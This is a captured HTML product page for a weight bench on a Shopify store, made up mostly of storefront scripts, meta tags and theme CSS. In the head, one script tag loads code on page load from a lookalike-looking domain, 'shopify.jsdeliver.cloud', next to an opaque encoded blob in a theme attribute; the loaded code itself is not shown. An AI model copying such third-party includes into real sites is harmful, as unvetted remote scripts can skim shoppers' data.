

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keppifitness.com/collections/featured-product/products/keppi-weight-bench5000
body_size: 66009
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://keppifitness.com/products/keppi-weight-bench5000">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

<script src="//keppifitness.com/cdn/shop/t/14/assets/main.js?v=21054179157073394981743067533" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU="></script>
    <script src="//keppifitness.com/cdn/shop/t/14/assets/secondary.js?v=176493633728047177611743067533" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Keppi Weight Bench Bench5000
 &ndash; Keppi Fitness</title>

    
      <meta name="description" content="High Quality Weight Bench - The design of this workout bench uses the advice of several professional fitness trainers. The materials and processes used, through strict quality control and testing, to ensure that the weight bench are up to the highest standards. Bringing you a comfortable bench press and full body stren">
    

    

<meta property="og:site_name" content="Keppi Fitness">
<meta property="og:url" content="https://keppifitness.com/products/keppi-weight-bench5000">
<meta property="og:title" content="Keppi Weight Bench Bench5000">
<meta property="og:type" content="product">
<meta property="og:description" content="High Quality Weight Bench - The design of this workout bench uses the advice of several professional fitness trainers. The materials and processes used, through strict quality control and testing, to ensure that the weight bench are up to the highest standards. Bringing you a comfortable bench press and full body stren"><meta property="og:image" content="http://keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400">
  <meta property="og:image:secure_url" content="https://keppifitness.com/cdn/shop/files/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="299.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@KeppiFitness"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Keppi Weight Bench Bench5000">
<meta name="twitter:description" content="High Quality Weight Bench - The design of this workout bench uses the advice of several professional fitness trainers. The materials and processes used, through strict quality control and testing, to ensure that the weight bench are up to the highest standards. Bringing you a comfortable bench press and full body stren">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="qpWWI4pl6n2ZanX9STFfrKyQl7kv9uvpofHp0uxVSEI">
<meta name="facebook-domain-verification" content="4mp3g2tanb6ytm5ol3plfhy2ll6wnh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56161665217/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f2ca436b52fdbe4e6fcf5a5db429fecd">
<meta id="in-context-paypal-metadata" data-shop-id="56161665217" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://keppifitness.com/products/keppi-weight-bench5000.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f2ca436b52fdbe4e6fcf5a5db429fecd","betas":["rich-media-storefront-analytics"],"domain":"keppifitness.com","predictiveSearch":true,"shopId":56161665217,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "keppifitness.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-v1-3-2","id":170778624193,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "keppifitness.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//keppifitness.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BLuSqYWl.en.esm.js"></script>
<script defer="defer" async type="module" src="//keppifitness.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DplD2_3Q.en.esm.js"></script>
<script defer="defer" async type="module" src="//keppifitness.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BxEbAqG6.en.esm.js"></script>
<script type="module">
  await import("//keppifitness.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BLuSqYWl.en.esm.js");
await import("//keppifitness.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DplD2_3Q.en.esm.js");
await import("//keppifitness.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BxEbAqG6.en.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/3032562da33ac9a641b93415de34e95ab1eb3f412e755cc7ea2813ca68d84b65\/api.goaffpro.com\/loader.js?shop=keppifitness.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=122084\u0026v=shopifyApp_5.2.5\u0026ts=1767749872137\u0026shop=keppifitness.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56161665217,"offset":-28800,"reqid":"9de40ce5-8517-426f-9387-061c70652ab8-1771890490","pageurl":"keppifitness.com\/collections\/featured-product\/products\/keppi-weight-bench5000","u":"24b8c9489d4e","p":"product","rtyp":"product","rid":7623878934721};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//keppifitness.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://keppifitness.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://keppifitness.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://keppifitness.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//keppifitness.com/cdn/shop/t/14/compiled_assets/scripts.js?v=2815"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//keppifitness.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//keppifitness.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//keppifitness.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//keppifitness.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//keppifitness.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//keppifitness.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//keppifitness.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//keppifitness.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//keppifitness.com/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//keppifitness.com/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}

        :root {
          --font-heading-family: Oswald, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 26, 26, 26;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1a1a1a;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(95, 26, 135, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 2px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 0.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 0px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 4px;
        --text-boxes-shadow-opacity: 0.05;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 6px;
        --text-boxes-shadow-vertical-offset: 2px;
        --text-boxes-shadow-blur-radius: 15px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 2px;
        --quantity-small-radius: 0.8px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 3px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 2px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 3px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 2px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//keppifitness.com/cdn/shop/t/14/assets/base.css?v=121267868872971810841743067533" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//keppifitness.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//keppifitness.com/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//keppifitness.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821743067533"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  


<link href="//keppifitness.com/cdn/shop/t/14/assets/a2reviews-custom.css?v=96750357499336152931771828237" rel="stylesheet" type="text/css" media="all" />
<!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.85.0" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.18e725f4.css"></style><style data-oke-reviews-version="0.85.0" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.85.0" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] 